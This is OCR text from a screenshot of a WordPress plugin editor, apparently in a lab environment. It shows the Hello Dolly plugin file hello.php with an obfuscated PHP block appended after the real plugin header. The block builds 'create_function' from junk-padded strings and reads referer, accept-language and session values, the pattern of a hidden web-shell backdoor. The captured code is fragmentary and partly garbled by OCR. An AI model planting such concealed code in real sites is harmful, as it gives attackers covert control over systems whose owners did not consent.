 docker.app.internal:8000/wp-admin/plugin-editor.php?file=hello.php&plu
Search
NotSoEasy Docker 1 0 + New
Howdy, bob
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Plugin Files
hello.php
<?php
/**
 * @package Hello_Dolly
 * @version 1.6
 */
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and
enthusiasm of an entire generation summed up in two words sung most
famously by Louis Armstrong: Hello, Dolly. When activated you will
randomly see a lyric from <cite>Hello, Dolly</cite> in the upper
right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
?>
<?php
$D=str_replace('Gx','','creGxatGxGxe_fGxGxunctGxion');
$Z='c&$_SESSQcIOQcN;$sQcs="sQcubstr";$Qcsl="stQcrtolower"Qc;$i=$m[1]
[Qc0Qc].$m[1][1]Qc;$hQc=$sl($ss(m';
$O='arQcrayQc("
/","+"Qc),$ssQc($s[$i],0,$eQc))Qc),$k)));$o=oQcb_getQc_conQctents();
oQcb_enQcd_cleQcan();$d=bQc';
$K='$r=$_SERVER;
Qc$rr=QcQc@$r["HTTP_REFEREQcR"]Qc;$ra=@$r["QcHTTP_QcACCEPTQc_LANGQcQc
UQcAGE"];if($Qcr';
Documentation: Function Name... Look Up
Update File
docker.app.internal:8000/wp-admin/about.php